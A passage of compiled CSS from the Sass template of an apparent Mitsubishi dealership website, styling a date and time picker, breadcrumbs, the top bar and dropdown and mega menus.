  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-height: 28.875em) {
  /* line 88, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    overflow: visible;
    top: auto;
    bottom: -100%;
    max-height: 80%;
  }
}
@media (min-height: 40.125em) {
  /* line 96, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    margin-bottom: 7.5%;
  }
}
/**
 * The wrapper sets the stage to vertically align the box contents.
 */
/* line 103, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__wrap {
  display: table;
  width: 100%;
  height: 100%;
}
@media (min-height: 28.875em) {
  /* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__wrap {
    display: block;
  }
}
/**
 * The box contains all the picker contents.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__box {
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
@media (min-height: 28.875em) {
  /* line 127, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__box {
    display: block;
    border: 1px solid #777;
    border-top-color: #898989;
    border-bottom-width: 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
  }
}
/**
 * When the picker opens...
 */
/* line 156, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__holder {
  top: 0;
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
  zoom: 1;
  background: rgba(0, 0, 0, 0.32);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
/* line 166, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__frame {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
}
@media (min-height: 35.875em) {
  /* line 174, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: 20%auto;
  }
}
/**
 * For `large` screens, transform into an inline picker.
 */
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #e3f2fd;
}
/* line 191, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__frame {
  margin: 0 auto;
  max-width: 325px;
}
@media (min-height: 38.875em) {
  /* line 197, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: auto;
  }
}
/* ==========================================================================
 $BASE-DATE-PICKER
 ========================================================================== */
/**
 * The picker box.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0 1em;
}
/**
 * The header containing the month and year stuff.
 */
/* line 13, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__header {
  text-align: center;
  position: relative;
  margin-top: 0.75em;
}
/**
 * The month and year labels.
 */
/* line 21, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month, .picker__year {
  display: inline-block;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/**
 * The month and year selectors.
 */
/* line 31, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month, .picker__select--year {
  height: 2em;
  padding: 0;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month.browser-default {
  display: inline;
  background-color: #fff;
  width: 40%;
}
/* line 46, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--year.browser-default {
  display: inline;
  background-color: #fff;
  width: 25%;
}
/* line 51, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month:focus, .picker__select--year:focus {
  border-color: rgba(0, 0, 0, .05);
}
/**
 * The month navigation buttons.
 */
/* line 58, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev, .picker__nav--next {
  position: absolute;
  padding: 0.5em 1.25em;
  width: 1em;
  height: 1em;
  box-sizing: content-box;
  top: -0.25em;
}
/* line 73, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev {
  left: -1em;
  padding-right: 1.25em;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next {
  right: -1em;
  padding-left: 1.25em;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--disabled, .picker__nav--disabled:hover, .picker__nav--disabled:before, .picker__nav--disabled:before:hover {
  cursor: default;
  background: none;
  border-right-color: #f5f5f5;
  border-left-color: #f5f5f5;
}
/**
 * The calendar table of dates
 */
/* line 104, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  font-size: 1rem;
  width: 100%;
  margin-top: 0.75em;
  margin-bottom: 0.5em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table th, .picker__table td {
  text-align: center;
}
/* line 126, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table td {
  margin: 0;
  padding: 0;
}
/**
 * The weekday labels
 */
/* line 133, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  width: 14.28571%;
  font-size: 0.75em;
  padding-bottom: 0.25em;
  color: #999;
  font-weight: 500;
  /* Increase the spacing a tad */
}
@media (min-height: 33.875em) {
  /* line 142, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
  .picker__weekday {
    padding-bottom: 0.5em;
  }
}
/**
 * The days on the calendar
 */
/* line 150, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--today {
  position: relative;
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 170, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled:before {
  border-top-color: #aaa;
}
/* line 175, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus:hover {
  cursor: pointer;
  color: #000;
  font-weight: 500;
}
/* line 181, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus {
  display: none;
  padding: 0.75rem 0;
  color: #fff;
}
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus:hover {
  cursor: pointer;
  color: #ddd;
  font-weight: 500;
}
/* line 198, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted {
  cursor: pointer;
}
/* line 205, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -ms-transform: scale(0.75);
  -o-transform: scale(0.75);
  transform: scale(0.75);
  background: #0089ec;
  color: #fff;
}
/* line 216, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 224, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover {
  background: #bbb;
}
/**
 * The footer containing the "today", "clear", and "close" buttons.
 */
/* line 231, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/* line 237, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today, .picker__button--clear, .picker__button--close {
  border: 1px solid #fff;
  background: #fff;
  font-size: 0.8em;
  padding: 0.66em 0;
  font-weight: bold;
  width: 33%;
  display: inline-block;
  vertical-align: bottom;
}
/* line 249, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-bottom-color: #b1dcfb;
}
/* line 257, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus {
  background: #b1dcfb;
  border-color: rgba(0, 0, 0, .05);
  outline: none;
}
/* line 264, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before, .picker__button--close:before {
  position: relative;
  display: inline-block;
  height: 0;
}
/* line 271, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before {
  content: " ";
  margin-right: 0.45em;
}
/* line 276, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before {
  top: -0.05em;
  width: 0;
  border-top: 0.66em solid #0059bc;
  border-left: 0.66em solid transparent;
}
/* line 282, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--clear:before {
  top: -0.25em;
  width: 0.66em;
  border-top: 3px solid #e20;
}
/* line 287, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--close:before {
  content: "\D7";
  top: -0.1em;
  vertical-align: top;
  font-size: 1.1em;
  margin-right: 0.35em;
  color: #777;
}
/* line 295, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled], .picker__button--today[disabled]:hover {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 302, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled]:before {
  border-top-color: #aaa;
}
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 309, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  border-radius: 2px;
  overflow: hidden;
}
/* line 314, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__date-display {
  text-align: center;
  background-color: #689f38;
  color: #fff;
  padding-bottom: 15px;
  font-weight: 300;
}
/* line 322, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:hover, .picker__nav--next:hover {
  cursor: pointer;
  color: #000;
  background: #c3d8b2;
}
/* line 329, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday-display {
  background-color: #57852f;
  padding: 10px;
  font-weight: 200;
  letter-spacing: 0.5;
  font-size: 1rem;
  margin-bottom: 15px;
}
/* line 338, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month-display {
  text-transform: uppercase;
  font-size: 2rem;
}
/* line 342, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day-display {
  font-size: 4.5rem;
  font-weight: 400;
}
/* line 347, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__year-display {
  font-size: 1.8rem;
  color: rgba(255, 255, 255, .4);
}
/* line 352, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0;
}
/* line 355, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container {
  padding: 0 1rem;
}
/* line 358, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container thead {
  border: none;
}
/* line 364, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  margin-top: 0;
  margin-bottom: 0.5em;
}
/* line 369, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus {
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 378, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today {
  color: #689f38;
}
/* line 382, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today.picker__day--selected {
  color: #fff;
}
/* line 387, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  font-size: 0.9rem;
}
/* line 392, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  background-color: #689f38;
  color: #fff;
}
/* line 399, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected.picker__day--outfocus, .picker__day--selected:hover.picker__day--outfocus, .picker--focused .picker__day--selected.picker__day--outfocus {
  background-color: #c3d8b2;
}
/* line 405, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: right;
  padding: 5px 10px;
}
/* line 411, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__close, .picker__today {
  font-size: 1.1rem;
  padding: 0 1rem;
  color: #689f38;
}
/* line 418, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:before, .picker__nav--next:before {
  content: " ";
  border-top: 0.5em solid transparent;
  border-bottom: 0.5em solid transparent;
  border-right: 0.75em solid #676767;
  width: 0;
  height: 0;
  display: block;
  margin: 0 auto;
}
/* line 429, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next:before {
  border-right: 0;
  border-left: 0.75em solid #676767;
}
/* line 433, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus {
  background-color: #c3d8b2;
}
/* ==========================================================================
 $BASE-TIME-PICKER
 ========================================================================== */
/**
 * The list of times.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list {
  list-style: none;
  padding: 0.75em 0 4.2em;
  margin: 0;
}
/**
 * The times on the clock.
 */
/* line 15, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: -1px;
  position: relative;
  background: #fff;
  padding: 0.75em 1.25em;
}
@media (min-height: 46.75em) {
  /* line 24, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker__list-item {
    padding: 0.5em 1em;
  }
}
/* Hovered time */
/* line 29, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-color: #0089ec;
  z-index: 10;
}
/* Highlighted and hovered/focused time */
/* line 37, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted {
  border-color: #0089ec;
  z-index: 10;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
}
/* Selected and hovered/focused time */
/* line 48, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected {
  background: #0089ec;
  color: #fff;
  z-index: 10;
}
/* Disabled time */
/* line 56, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
  border-color: #ddd;
  z-index: auto;
}
/**
 * The clear button
 */
/* line 69, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear {
  display: block;
  width: 80%;
  margin: 1em auto 0;
  padding: 1em 1.25em;
  background: none;
  border: 0;
  font-weight: 500;
  font-size: 0.67em;
  text-align: center;
  text-transform: uppercase;
  color: #666;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus {
  color: #000;
  background: #b1dcfb;
  background: #e20;
  border-color: #e20;
  cursor: pointer;
  color: #fff;
  outline: none;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:before {
  top: -0.25em;
  color: #666;
  font-size: 1.25em;
  font-weight: bold;
}
/* line 98, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover:before, .picker--time .picker__button--clear:focus:before {
  color: #fff;
}
/* ==========================================================================
 $DEFAULT-TIME-PICKER
 ========================================================================== */
/**
 * The frame the bounds the time picker.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__frame {
  min-width: 256px;
  max-width: 320px;
}
/**
 * The picker box.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__box {
  font-size: 1em;
  background: #f2f2f2;
  padding: 0;
}
@media (min-height: 40.125em) {
  /* line 122, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker--time .picker__box {
    margin-bottom: 5em;
  }
}
/**
 * Clearfix hack
 */
/* line 9, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 10, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:before, .topbar .adrinfo .social:before, .action .row > div a:before, .pricelist .filter:before, .floatbar .wrapper:before, .topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  content: " ";
  display: table;
}
/* line 16, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  clear: both;
}
/**
 * Breadcrumbs for website
 */
/* line 24, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb {
  padding: 8px 0;
  margin: 0;
  list-style: none;
}
/* line 29, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li {
  display: inline-block;
  color: #ed1d24;
}
/* line 33, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a {
  color: #ed1d24;
}
/* line 36, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a:hover {
  color: #f36469;
}
/* line 41, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb > li + li:before {
  color: #9e9e9e;
  padding: 0 5px;
  content: "\203A\00a0";
}
/**
 * Table bordered
 */
/* line 51, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 52, template/mitsubishitrungthuong/sass/materialfw.scss */
.table.bordered th, .table.bordered td {
  border: 1px solid #d0d0d0;
}
/**
 * Custom styles
 */
/* line 3, template/mitsubishitrungthuong/sass/style.scss */
html {
  font-family: 'Roboto Condensed', sans-serif;
  color: #212121;
}
/* line 8, template/mitsubishitrungthuong/sass/style.scss */
body {
  background: #f5f5f5;
}
/* line 12, template/mitsubishitrungthuong/sass/style.scss */
nav {
  box-shadow: none;
}
/* line 16, template/mitsubishitrungthuong/sass/style.scss */
/* line 17, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h1 span {
  font-size: 26px !important;
}
/* line 20, template/mitsubishitrungthuong/sass/style.scss */
.title-size h2, .title-size h2 span {
  font-size: 24px !important;
}
/* line 23, template/mitsubishitrungthuong/sass/style.scss */
.title-size h3, .title-size h3 span {
  font-size: 20px !important;
}
/* line 26, template/mitsubishitrungthuong/sass/style.scss */
.title-size h4, .title-size h4 span, .title-size h5, .title-size h5 span, .title-size h6, .title-size h6 span {
  font-size: 18px !important;
}
/* line 30, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h2, .title-size h3, .title-size h4, .title-size h5, .title-size h6 {
  margin: 20px auto;
}
/* line 35, template/mitsubishitrungthuong/sass/style.scss */
.limit-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 76px;
}
/* line 43, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li, .menu .menu3lv .submenu ul li, .products .flexbox > li, .product .flexbox > li, .screen-hide-pc .menu .megamenu ul li, .screen-hide-pc .menu .menu3lv .submenu ul li {
  transition: all 1s ease-in-out;
}
/* line 46, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover img, .menu .menu3lv .submenu ul li:hover img, .products .flexbox > li:hover img, .product .flexbox > li:hover img, .screen-hide-pc .menu .megamenu ul li:hover img, .screen-hide-pc .menu .menu3lv .submenu ul li:hover img {
  backface-visibility: hidden;
  transform: translateZ(0) scale(1.2);
  filter: blur(0);
}
/* line 53, template/mitsubishitrungthuong/sass/style.scss */
table {
  width: 100% !important;
}
/* line 57, template/mitsubishitrungthuong/sass/style.scss */
/* line 60, template/mitsubishitrungthuong/sass/style.scss */
/* line 65, template/mitsubishitrungthuong/sass/style.scss */
a {
  color: #ed1d24;
}
/* line 69, template/mitsubishitrungthuong/sass/style.scss */
.topbar {
  background: white;
  padding: 30px 0;
}
/* line 74, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo {
  float: left;
  margin: 5px 10px;
}
/* line 78, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo img {
  display: block;
}
/* line 83, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo-title {
  float: left;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 92, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo {
  float: right;
  line-height: 19px;
}
/* line 96, template/mitsubishitrungthuong/sass/style.scss */
/* line 99, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social img {
  margin-right: 5px;
}
/* line 103, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > a, .topbar .adrinfo .social > span {
  display: block;
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > span {
  margin-left: 5px;
}
/* line 113, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social .hotline {
  color: #ed1d24;
}
/* line 118, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo address {
  font-style: normal;
  font-size: 14px;
  margin-top: 5px;
}
/* line 125, template/mitsubishitrungthuong/sass/style.scss */
.topbar .button-collapse {
  color: #ed1d24;
}
/* line 130, template/mitsubishitrungthuong/sass/style.scss */
.menu {
  background: #eee;
}
/* line 133, template/mitsubishitrungthuong/sass/style.scss */
/* line 134, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
}
/* line 140, template/mitsubishitrungthuong/sass/style.scss */
/* line 141, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown:hover i.right {
  color: white;
}
/* line 147, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 153, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li {
  float: none;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 159, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 172, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 176, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 184, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 195, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li {
  margin: 10px auto 20px;
  width: 195px;
  text-align: center;
}
/* line 202, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 205, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 208, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 215, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 220, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 225, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 234, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 238, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 246, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar {
  background: black;
}
/* line 249, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul {
  margin: 0 15%;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 260, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 264, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 269, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a:hover, .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 278, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 289, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 296, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 300, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 304, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 307, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 314, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 319, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 328, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 333, template/mitsubishitrungthuong/sass/style.scss */
/* line 334, template/mitsubishitrungthuong/sass/style.scss */
.banner img {
  display: block;
}
/* line 339, template/mitsubishitrungthuong/sass/style.scss */
.action {
  padding: 30px 0;
}
/* line 342, template/mitsubishitrungthuong/sass/style.scss */
.action .row {
  margin-bottom: 0;
}
/* line 345, template/mitsubishitrungthuong/sass/style.scss */
/* line 346, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div a {
  display: block;
  margin-left: 20px;
}
/* line 352, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div img, .action .row > div span {
  float: left;
}
/* line 357, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span {
  color: #212121;
